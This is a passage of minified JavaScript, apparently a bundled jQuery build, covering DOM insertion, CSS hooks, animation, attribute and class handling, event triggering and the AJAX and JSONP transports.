0===t?Et.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return I(this,arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||D(this,t).appendChild(t)})},prepend:function(){return I(this,arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=D(this,t);e.insertBefore(t,e.firstChild)}})},before:function(){return I(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return I(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(Et.cleanData(E(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return Et.clone(this,t,e)})},html:function(t){return $t(this,function(t){var e=this[0]||{},n=0,r=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!ue.test(t)&&!ne[(te.exec(t)||["",""])[1].toLowerCase()]){t=Et.htmlPrefilter(t);try{for(;n<r;n++)e=this[n]||{},1===e.nodeType&&(Et.cleanData(E(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var t=[];return I(this,arguments,function(e){var n=this.parentNode;Et.inArray(this,t)<0&&(Et.cleanData(E(this)),n&&n.replaceChild(e,this))},t)}}),Et.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,e){Et.fn[t]=function(t){for(var n,r=[],i=Et(t),o=i.length-1,s=0;s<=o;s++)n=s===o?this:this.clone(!0),Et(i[s])[e](n),dt.apply(r,n.get());return this.pushStack(r)}});var he=new RegExp("^("+Vt+")(?!px)[a-z%]+$","i"),pe=function(t){var e=t.ownerDocument.defaultView;return e&&e.opener||(e=n),e.getComputedStyle(t)},de=new RegExp(Kt.join("|"),"i");!function(){function t(){if(u){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ie.appendChild(c).appendChild(u);var t=n.getComputedStyle(u);r="1%"!==t.top,a=12===e(t.marginLeft),u.style.right="60%",s=36===e(t.right),i=36===e(t.width),u.style.position="absolute",o=36===u.offsetWidth||"absolute",ie.removeChild(c),u=null}}function e(t){return Math.round(parseFloat(t))}var r,i,o,s,a,c=lt.createElement("div"),u=lt.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",_t.clearCloneStyle="content-box"===u.style.backgroundClip,Et.extend(_t,{boxSizingReliable:function(){return t(),i},pixelBoxStyles:function(){return t(),s},pixelPosition:function(){return t(),r},reliableMarginLeft:function(){return t(),a},scrollboxSize:function(){return t(),o}}))}();var ve=/^(none|table(?!-c[ea]).+)/,me=/^--/,ge={position:"absolute",visibility:"hidden",display:"block"},ye={letterSpacing:"0",fontWeight:"400"},be=["Webkit","Moz","ms"],xe=lt.createElement("div").style;Et.extend({cssHooks:{opacity:{get:function(t,e){if(e){var n=$(t,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(t,e,n,r){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var i,o,s,a=y(e),c=me.test(e),u=t.style;if(c||(e=W(a)),s=Et.cssHooks[e]||Et.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(i=s.get(t,!1,r))?i:u[e];o=typeof n,"string"===o&&(i=Xt.exec(n))&&i[1]&&(n=w(t,e,i),o="number"),null!=n&&n===n&&("number"===o&&(n+=i&&i[3]||(Et.cssNumber[a]?"":"px")),_t.clearCloneStyle||""!==n||0!==e.indexOf("background")||(u[e]="inherit"),s&&"set"in s&&void 0===(n=s.set(t,n,r))||(c?u.setProperty(e,n):u[e]=n))}},css:function(t,e,n,r){var i,o,s,a=y(e);return me.test(e)||(e=W(a)),s=Et.cssHooks[e]||Et.cssHooks[a],s&&"get"in s&&(i=s.get(t,!0,n)),void 0===i&&(i=$(t,e,r)),"normal"===i&&e in ye&&(i=ye[e]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),Et.each(["height","width"],function(t,e){Et.cssHooks[e]={get:function(t,n,r){if(n)return!ve.test(Et.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?z(t,e,r):Yt(t,ge,function(){return z(t,e,r)})},set:function(t,n,r){var i,o=pe(t),s="border-box"===Et.css(t,"boxSizing",!1,o),a=r&&U(t,e,r,s,o);return s&&_t.scrollboxSize()===o.position&&(a-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(o[e])-U(t,e,"border",!1,o)-.5)),a&&(i=Xt.exec(n))&&"px"!==(i[3]||"px")&&(t.style[e]=n,n=Et.css(t,e)),B(t,n,a)}}}),Et.cssHooks.marginLeft=H(_t.reliableMarginLeft,function(t,e){if(e)return(parseFloat($(t,"marginLeft"))||t.getBoundingClientRect().left-Yt(t,{marginLeft:0},function(){return t.getBoundingClientRect().left}))+"px"}),Et.each({margin:"",padding:"",border:"Width"},function(t,e){Et.cssHooks[t+e]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[t+Kt[r]+e]=o[r]||o[r-2]||o[0];return i}},"margin"!==t&&(Et.cssHooks[t+e].set=B)}),Et.fn.extend({css:function(t,e){return $t(this,function(t,e,n){var r,i,o={},s=0;if(Array.isArray(e)){for(r=pe(t),i=e.length;s<i;s++)o[e[s]]=Et.css(t,e[s],!1,r);return o}return void 0!==n?Et.style(t,e,n):Et.css(t,e)},t,e,arguments.length>1)}}),Et.Tween=G,G.prototype={constructor:G,init:function(t,e,n,r,i,o){this.elem=t,this.prop=n,this.easing=i||Et.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=r,this.unit=o||(Et.cssNumber[n]?"":"px")},cur:function(){var t=G.propHooks[this.prop];return t&&t.get?t.get(this):G.propHooks._default.get(this)},run:function(t){var e,n=G.propHooks[this.prop];return this.options.duration?this.pos=e=Et.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):G.propHooks._default.set(this),this}},G.prototype.init.prototype=G.prototype,G.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=Et.css(t.elem,t.prop,""),e&&"auto"!==e?e:0)},set:function(t){Et.fx.step[t.prop]?Et.fx.step[t.prop](t):1!==t.elem.nodeType||null==t.elem.style[Et.cssProps[t.prop]]&&!Et.cssHooks[t.prop]?t.elem[t.prop]=t.now:Et.style(t.elem,t.prop,t.now+t.unit)}}},G.propHooks.scrollTop=G.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},Et.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},Et.fx=G.prototype.init,Et.fx.step={};var _e,we,ke=/^(?:toggle|show|hide)$/,Se=/queueHooks$/;Et.Animation=Et.extend(Z,{tweeners:{"*":[function(t,e){var n=this.createTween(t,e);return w(n.elem,t,Xt.exec(e),n),n}]},tweener:function(t,e){wt(t)?(e=t,t=["*"]):t=t.match(Lt);for(var n,r=0,i=t.length;r<i;r++)n=t[r],Z.tweeners[n]=Z.tweeners[n]||[],Z.tweeners[n].unshift(e)},prefilters:[Y],prefilter:function(t,e){e?Z.prefilters.unshift(t):Z.prefilters.push(t)}}),Et.speed=function(t,e,n){var r=t&&"object"==typeof t?Et.extend({},t):{complete:n||!n&&e||wt(t)&&t,duration:t,easing:n&&e||e&&!wt(e)&&e};return Et.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in Et.fx.speeds?r.duration=Et.fx.speeds[r.duration]:r.duration=Et.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){wt(r.old)&&r.old.call(this),r.queue&&Et.dequeue(this,r.queue)},r},Et.fn.extend({fadeTo:function(t,e,n,r){return this.filter(Qt).css("opacity",0).show().end().animate({opacity:e},t,n,r)},animate:function(t,e,n,r){var i=Et.isEmptyObject(t),o=Et.speed(e,n,r),s=function(){var e=Z(this,Et.extend({},t),o);(i||Bt.get(this,"finish"))&&e.stop(!0)};return s.finish=s,i||!1===o.queue?this.each(s):this.queue(o.queue,s)},stop:function(t,e,n){var r=function(t){var e=t.stop;delete t.stop,e(n)};return"string"!=typeof t&&(n=e,e=t,t=void 0),e&&!1!==t&&this.queue(t||"fx",[]),this.each(function(){var e=!0,i=null!=t&&t+"queueHooks",o=Et.timers,s=Bt.get(this);if(i)s[i]&&s[i].stop&&r(s[i]);else for(i in s)s[i]&&s[i].stop&&Se.test(i)&&r(s[i]);for(i=o.length;i--;)o[i].elem!==this||null!=t&&o[i].queue!==t||(o[i].anim.stop(n),e=!1,o.splice(i,1));!e&&n||Et.dequeue(this,t)})},finish:function(t){return!1!==t&&(t=t||"fx"),this.each(function(){var e,n=Bt.get(this),r=n[t+"queue"],i=n[t+"queueHooks"],o=Et.timers,s=r?r.length:0;for(n.finish=!0,Et.queue(this,t,[]),i&&i.stop&&i.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===t&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;e<s;e++)r[e]&&r[e].finish&&r[e].finish.call(this);delete n.finish})}}),Et.each(["toggle","show","hide"],function(t,e){var n=Et.fn[e];Et.fn[e]=function(t,r,i){return null==t||"boolean"==typeof t?n.apply(this,arguments):this.animate(K(e,!0),t,r,i)}}),Et.each({slideDown:K("show"),slideUp:K("hide"),slideToggle:K("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,e){Et.fn[t]=function(t,n,r){return this.animate(e,t,n,r)}}),Et.timers=[],Et.fx.tick=function(){var t,e=0,n=Et.timers;for(_e=Date.now();e<n.length;e++)(t=n[e])()||n[e]!==t||n.splice(e--,1);n.length||Et.fx.stop(),_e=void 0},Et.fx.timer=function(t){Et.timers.push(t),Et.fx.start()},Et.fx.interval=13,Et.fx.start=function(){we||(we=!0,V())},Et.fx.stop=function(){we=null},Et.fx.speeds={slow:600,fast:200,_default:400},Et.fn.delay=function(t,e){return t=Et.fx?Et.fx.speeds[t]||t:t,e=e||"fx",this.queue(e,function(e,r){var i=n.setTimeout(e,t);r.stop=function(){n.clearTimeout(i)}})},function(){var t=lt.createElement("input"),e=lt.createElement("select"),n=e.appendChild(lt.createElement("option"));t.type="checkbox",_t.checkOn=""!==t.value,_t.optSelected=n.selected,t=lt.createElement("input"),t.value="t",t.type="radio",_t.radioValue="t"===t.value}();var Ee,Pe=Et.expr.attrHandle;Et.fn.extend({attr:function(t,e){return $t(this,Et.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each(function(){Et.removeAttr(this,t)})}}),Et.extend({attr:function(t,e,n){var r,i,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===t.getAttribute?Et.prop(t,e,n):(1===o&&Et.isXMLDoc(t)||(i=Et.attrHooks[e.toLowerCase()]||(Et.expr.match.bool.test(e)?Ee:void 0)),void 0!==n?null===n?void Et.removeAttr(t,e):i&&"set"in i&&void 0!==(r=i.set(t,n,e))?r:(t.setAttribute(e,n+""),n):i&&"get"in i&&null!==(r=i.get(t,e))?r:(r=Et.find.attr(t,e),null==r?void 0:r))},attrHooks:{type:{set:function(t,e){if(!_t.radioValue&&"radio"===e&&u(t,"input")){var n=t.value;return t.setAttribute("type",e),n&&(t.value=n),e}}}},removeAttr:function(t,e){var n,r=0,i=e&&e.match(Lt);if(i&&1===t.nodeType)for(;n=i[r++];)t.removeAttribute(n)}}),Ee={set:function(t,e,n){return!1===e?Et.removeAttr(t,n):t.setAttribute(n,n),n}},Et.each(Et.expr.match.bool.source.match(/\w+/g),function(t,e){var n=Pe[e]||Et.find.attr;Pe[e]=function(t,e,r){var i,o,s=e.toLowerCase();return r||(o=Pe[s],Pe[s]=i,i=null!=n(t,e,r)?s:null,Pe[s]=o),i}});var Te=/^(?:input|select|textarea|button)$/i,Ce=/^(?:a|area)$/i;Et.fn.extend({prop:function(t,e){return $t(this,Et.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each(function(){delete this[Et.propFix[t]||t]})}}),Et.extend({prop:function(t,e,n){var r,i,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&Et.isXMLDoc(t)||(e=Et.propFix[e]||e,i=Et.propHooks[e]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(t,n,e))?r:t[e]=n:i&&"get"in i&&null!==(r=i.get(t,e))?r:t[e]},propHooks:{tabIndex:{get:function(t){var e=Et.find.attr(t,"tabindex");return e?parseInt(e,10):Te.test(t.nodeName)||Ce.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),_t.optSelected||(Et.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),Et.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){Et.propFix[this.toLowerCase()]=this}),Et.fn.extend({addClass:function(t){var e,n,r,i,o,s,a,c=0;if(wt(t))return this.each(function(e){Et(this).addClass(t.call(this,e,et(this)))});if(e=nt(t),e.length)for(;n=this[c++];)if(i=et(n),r=1===n.nodeType&&" "+tt(i)+" "){for(s=0;o=e[s++];)r.indexOf(" "+o+" ")<0&&(r+=o+" ");a=tt(r),i!==a&&n.setAttribute("class",a)}return this},removeClass:function(t){var e,n,r,i,o,s,a,c=0;if(wt(t))return this.each(function(e){Et(this).removeClass(t.call(this,e,et(this)))});if(!arguments.length)return this.attr("class","");if(e=nt(t),e.length)for(;n=this[c++];)if(i=et(n),r=1===n.nodeType&&" "+tt(i)+" "){for(s=0;o=e[s++];)for(;r.indexOf(" "+o+" ")>-1;)r=r.replace(" "+o+" "," ");a=tt(r),i!==a&&n.setAttribute("class",a)}return this},toggleClass:function(t,e){var n=typeof t,r="string"===n||Array.isArray(t);return"boolean"==typeof e&&r?e?this.addClass(t):this.removeClass(t):wt(t)?this.each(function(n){Et(this).toggleClass(t.call(this,n,et(this),e),e)}):this.each(function(){var e,i,o,s;if(r)for(i=0,o=Et(this),s=nt(t);e=s[i++];)o.hasClass(e)?o.removeClass(e):o.addClass(e);else void 0!==t&&"boolean"!==n||(e=et(this),e&&Bt.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===t?"":Bt.get(this,"__className__")||""))})},hasClass:function(t){var e,n,r=0;for(e=" "+t+" ";n=this[r++];)if(1===n.nodeType&&(" "+tt(et(n))+" ").indexOf(e)>-1)return!0;return!1}});var Ae=/\r/g;Et.fn.extend({val:function(t){var e,n,r,i=this[0];return arguments.length?(r=wt(t),this.each(function(n){var i;1===this.nodeType&&(i=r?t.call(this,n,Et(this).val()):t,null==i?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=Et.map(i,function(t){return null==t?"":t+""})),(e=Et.valHooks[this.type]||Et.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,i,"value")||(this.value=i))})):i?(e=Et.valHooks[i.type]||Et.valHooks[i.nodeName.toLowerCase()])&&"get"in e&&void 0!==(n=e.get(i,"value"))?n:(n=i.value,"string"==typeof n?n.replace(Ae,""):null==n?"":n):void 0}}),Et.extend({valHooks:{option:{get:function(t){var e=Et.find.attr(t,"value");return null!=e?e:tt(Et.text(t))}},select:{get:function(t){var e,n,r,i=t.options,o=t.selectedIndex,s="select-one"===t.type,a=s?null:[],c=s?o+1:i.length;for(r=o<0?c:s?o:0;r<c;r++)if(n=i[r],(n.selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!u(n.parentNode,"optgroup"))){if(e=Et(n).val(),s)return e;a.push(e)}return a},set:function(t,e){for(var n,r,i=t.options,o=Et.makeArray(e),s=i.length;s--;)r=i[s],(r.selected=Et.inArray(Et.valHooks.option.get(r),o)>-1)&&(n=!0);return n||(t.selectedIndex=-1),o}}}}),Et.each(["radio","checkbox"],function(){Et.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=Et.inArray(Et(t).val(),e)>-1}},_t.checkOn||(Et.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}),_t.focusin="onfocusin"in n;var Oe=/^(?:focusinfocus|focusoutblur)$/,Me=function(t){t.stopPropagation()};Et.extend(Et.event,{trigger:function(t,e,r,i){var o,s,a,c,u,l,f,h,p=[r||lt],d=yt.call(t,"type")?t.type:t,v=yt.call(t,"namespace")?t.namespace.split("."):[];if(s=h=a=r=r||lt,3!==r.nodeType&&8!==r.nodeType&&!Oe.test(d+Et.event.triggered)&&(d.indexOf(".")>-1&&(v=d.split("."),d=v.shift(),v.sort()),u=d.indexOf(":")<0&&"on"+d,t=t[Et.expando]?t:new Et.Event(d,"object"==typeof t&&t),t.isTrigger=i?2:3,t.namespace=v.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=r),e=null==e?[t]:Et.makeArray(e,[t]),f=Et.event.special[d]||{},i||!f.trigger||!1!==f.trigger.apply(r,e))){if(!i&&!f.noBubble&&!kt(r)){for(c=f.delegateType||d,Oe.test(c+d)||(s=s.parentNode);s;s=s.parentNode)p.push(s),a=s;a===(r.ownerDocument||lt)&&p.push(a.defaultView||a.parentWindow||n)}for(o=0;(s=p[o++])&&!t.isPropagationStopped();)h=s,t.type=o>1?c:f.bindType||d,l=(Bt.get(s,"events")||{})[t.type]&&Bt.get(s,"handle"),l&&l.apply(s,e),(l=u&&s[u])&&l.apply&&Wt(s)&&(t.result=l.apply(s,e),!1===t.result&&t.preventDefault());return t.type=d,i||t.isDefaultPrevented()||f._default&&!1!==f._default.apply(p.pop(),e)||!Wt(r)||u&&wt(r[d])&&!kt(r)&&(a=r[u],a&&(r[u]=null),Et.event.triggered=d,t.isPropagationStopped()&&h.addEventListener(d,Me),r[d](),t.isPropagationStopped()&&h.removeEventListener(d,Me),Et.event.triggered=void 0,a&&(r[u]=a)),t.result}},simulate:function(t,e,n){var r=Et.extend(new Et.Event,n,{type:t,isSimulated:!0});Et.event.trigger(r,null,e)}}),Et.fn.extend({trigger:function(t,e){return this.each(function(){Et.event.trigger(t,e,this)})},triggerHandler:function(t,e){var n=this[0];if(n)return Et.event.trigger(t,e,n,!0)}}),_t.focusin||Et.each({focus:"focusin",blur:"focusout"},function(t,e){var n=function(t){Et.event.simulate(e,t.target,Et.event.fix(t))};Et.event.special[e]={setup:function(){var r=this.ownerDocument||this,i=Bt.access(r,e);i||r.addEventListener(t,n,!0),Bt.access(r,e,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=Bt.access(r,e)-1;i?Bt.access(r,e,i):(r.removeEventListener(t,n,!0),Bt.remove(r,e))}}});var De=n.location,je=Date.now(),Ne=/\?/;Et.parseXML=function(t){var e;if(!t||"string"!=typeof t)return null;try{e=(new n.DOMParser).parseFromString(t,"text/xml")}catch(t){e=void 0}return e&&!e.getElementsByTagName("parsererror").length||Et.error("Invalid XML: "+t),e};var Fe=/\[\]$/,Le=/\r?\n/g,Ie=/^(?:submit|button|image|reset|file)$/i,Re=/^(?:input|select|textarea|keygen)/i;Et.param=function(t,e){var n,r=[],i=function(t,e){var n=wt(e)?e():e;r[r.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(t)||t.jquery&&!Et.isPlainObject(t))Et.each(t,function(){i(this.name,this.value)});else for(n in t)rt(n,t[n],e,i);return r.join("&")},Et.fn.extend({serialize:function(){return Et.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=Et.prop(this,"elements");return t?Et.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!Et(this).is(":disabled")&&Re.test(this.nodeName)&&!Ie.test(t)&&(this.checked||!Zt.test(t))}).map(function(t,e){var n=Et(this).val();return null==n?null:Array.isArray(n)?Et.map(n,function(t){return{name:e.name,value:t.replace(Le,"\r\n")}}):{name:e.name,value:n.replace(Le,"\r\n")}}).get()}});var $e=/%20/g,He=/#.*$/,qe=/([?&])_=[^&]*/,We=/^(.*?):[ \t]*([^\r\n]*)$/gm,Be=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Ue=/^(?:GET|HEAD)$/,ze=/^\/\//,Ge={},Ve={},Xe="*/".concat("*"),Ke=lt.createElement("a");Ke.href=De.href,Et.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:De.href,type:"GET",isLocal:Be.test(De.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Xe,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":Et.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?st(st(t,Et.ajaxSettings),e):st(Et.ajaxSettings,t)},ajaxPrefilter:it(Ge),ajaxTransport:it(Ve),ajax:function(t,e){function r(t,e,r,a){var u,h,p,x,_,w=e;l||(l=!0,c&&n.clearTimeout(c),i=void 0,s=a||"",k.readyState=t>0?4:0,u=t>=200&&t<300||304===t,r&&(x=at(d,k,r)),x=ct(d,x,k,u),u?(d.ifModified&&(_=k.getResponseHeader("Last-Modified"),_&&(Et.lastModified[o]=_),(_=k.getResponseHeader("etag"))&&(Et.etag[o]=_)),204===t||"HEAD"===d.type?w="nocontent":304===t?w="notmodified":(w=x.state,h=x.data,p=x.error,u=!p)):(p=w,!t&&w||(w="error",t<0&&(t=0))),k.status=t,k.statusText=(e||w)+"",u?g.resolveWith(v,[h,w,k]):g.rejectWith(v,[k,w,p]),k.statusCode(b),b=void 0,f&&m.trigger(u?"ajaxSuccess":"ajaxError",[k,d,u?h:p]),y.fireWith(v,[k,w]),f&&(m.trigger("ajaxComplete",[k,d]),--Et.active||Et.event.trigger("ajaxStop")))}"object"==typeof t&&(e=t,t=void 0),e=e||{};var i,o,s,a,c,u,l,f,h,p,d=Et.ajaxSetup({},e),v=d.context||d,m=d.context&&(v.nodeType||v.jquery)?Et(v):Et.event,g=Et.Deferred(),y=Et.Callbacks("once memory"),b=d.statusCode||{},x={},_={},w="canceled",k={readyState:0,getResponseHeader:function(t){var e;if(l){if(!a)for(a={};e=We.exec(s);)a[e[1].toLowerCase()]=e[2];e=a[t.toLowerCase()]}return null==e?null:e},getAllResponseHeaders:function(){return l?s:null},setRequestHeader:function(t,e){return null==l&&(t=_[t.toLowerCase()]=_[t.toLowerCase()]||t,x[t]=e),this},overrideMimeType:function(t){return null==l&&(d.mimeType=t),this},statusCode:function(t){var e;if(t)if(l)k.always(t[k.status]);else for(e in t)b[e]=[b[e],t[e]];return this},abort:function(t){var e=t||w;return i&&i.abort(e),r(0,e),this}};if(g.promise(k),d.url=((t||d.url||De.href)+"").replace(ze,De.protocol+"//"),d.type=e.method||e.type||d.method||d.type,d.dataTypes=(d.dataType||"*").toLowerCase().match(Lt)||[""],null==d.crossDomain){u=lt.createElement("a");try{u.href=d.url,u.href=u.href,d.crossDomain=Ke.protocol+"//"+Ke.host!=u.protocol+"//"+u.host}catch(t){d.crossDomain=!0}}if(d.data&&d.processData&&"string"!=typeof d.data&&(d.data=Et.param(d.data,d.traditional)),ot(Ge,d,e,k),l)return k;f=Et.event&&d.global,f&&0==Et.active++&&Et.event.trigger("ajaxStart"),d.type=d.type.toUpperCase(),d.hasContent=!Ue.test(d.type),o=d.url.replace(He,""),d.hasContent?d.data&&d.processData&&0===(d.contentType||"").indexOf("application/x-www-form-urlencoded")&&(d.data=d.data.replace($e,"+")):(p=d.url.slice(o.length),d.data&&(d.processData||"string"==typeof d.data)&&(o+=(Ne.test(o)?"&":"?")+d.data,delete d.data),!1===d.cache&&(o=o.replace(qe,"$1"),p=(Ne.test(o)?"&":"?")+"_="+je+++p),d.url=o+p),d.ifModified&&(Et.lastModified[o]&&k.setRequestHeader("If-Modified-Since",Et.lastModified[o]),Et.etag[o]&&k.setRequestHeader("If-None-Match",Et.etag[o])),(d.data&&d.hasContent&&!1!==d.contentType||e.contentType)&&k.setRequestHeader("Content-Type",d.contentType),k.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+("*"!==d.dataTypes[0]?", "+Xe+"; q=0.01":""):d.accepts["*"]);for(h in d.headers)k.setRequestHeader(h,d.headers[h]);if(d.beforeSend&&(!1===d.beforeSend.call(v,k,d)||l))return k.abort();if(w="abort",y.add(d.complete),k.done(d.success),k.fail(d.error),i=ot(Ve,d,e,k)){if(k.readyState=1,f&&m.trigger("ajaxSend",[k,d]),l)return k;d.async&&d.timeout>0&&(c=n.setTimeout(function(){k.abort("timeout")},d.timeout));try{l=!1,i.send(x,r)}catch(t){if(l)throw t;r(-1,t)}}else r(-1,"No Transport");return k},getJSON:function(t,e,n){return Et.get(t,e,n,"json")},getScript:function(t,e){return Et.get(t,void 0,e,"script")}}),Et.each(["get","post"],function(t,e){Et[e]=function(t,n,r,i){return wt(n)&&(i=i||r,r=n,n=void 0),Et.ajax(Et.extend({url:t,type:e,dataType:i,data:n,success:r},Et.isPlainObject(t)&&t))}}),Et._evalUrl=function(t){return Et.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},Et.fn.extend({wrapAll:function(t){var e;return this[0]&&(wt(t)&&(t=t.call(this[0])),e=Et(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this},wrapInner:function(t){return wt(t)?this.each(function(e){Et(this).wrapInner(t.call(this,e))}):this.each(function(){var e=Et(this),n=e.contents();n.length?n.wrapAll(t):e.append(t)})},wrap:function(t){var e=wt(t);return this.each(function(n){Et(this).wrapAll(e?t.call(this,n):t)})},unwrap:function(t){return this.parent(t).not("body").each(function(){Et(this).replaceWith(this.childNodes)}),this}}),Et.expr.pseudos.hidden=function(t){return!Et.expr.pseudos.visible(t)},Et.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},Et.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(t){}};var Qe={0:200,1223:204},Ye=Et.ajaxSettings.xhr();_t.cors=!!Ye&&"withCredentials"in Ye,_t.ajax=Ye=!!Ye,Et.ajaxTransport(function(t){var e,r;if(_t.cors||Ye&&!t.crossDomain)return{send:function(i,o){var s,a=t.xhr();if(a.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(s in t.xhrFields)a[s]=t.xhrFields[s];t.mimeType&&a.overrideMimeType&&a.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");for(s in i)a.setRequestHeader(s,i[s]);e=function(t){return function(){e&&(e=r=a.onload=a.onerror=a.onabort=a.ontimeout=a.onreadystatechange=null,"abort"===t?a.abort():"error"===t?"number"!=typeof a.status?o(0,"error"):o(a.status,a.statusText):o(Qe[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=e(),r=a.onerror=a.ontimeout=e("error"),void 0!==a.onabort?a.onabort=r:a.onreadystatechange=function(){4===a.readyState&&n.setTimeout(function(){e&&r()})},e=e("abort");try{a.send(t.hasContent&&t.data||null)}catch(t){if(e)throw t}},abort:function(){e&&e()}}}),Et.ajaxPrefilter(function(t){t.crossDomain&&(t.contents.script=!1)}),Et.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return Et.globalEval(t),t}}}),Et.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),Et.ajaxTransport("script",function(t){if(t.crossDomain){var e,n;return{send:function(r,i){e=Et("<script>").prop({charset:t.scriptCharset,src:t.url}).on("load error",n=function(t){e.remove(),n=null,t&&i("error"===t.type?404:200,t.type)}),lt.head.appendChild(e[0])},abort:function(){n&&n()}}}});var Je=[],Ze=/(=)\?(?=&|$)|\?\?/;Et.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Je.pop()||Et.expando+"_"+je++;return this[t]=!0,t}}),Et.ajaxPrefilter("json jsonp",function(t,e,r){var i,o,s,a=!1!==t.jsonp&&(Ze.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ze.test(t.data)&&"data");if(a||"jsonp"===t.dataTypes[0])return 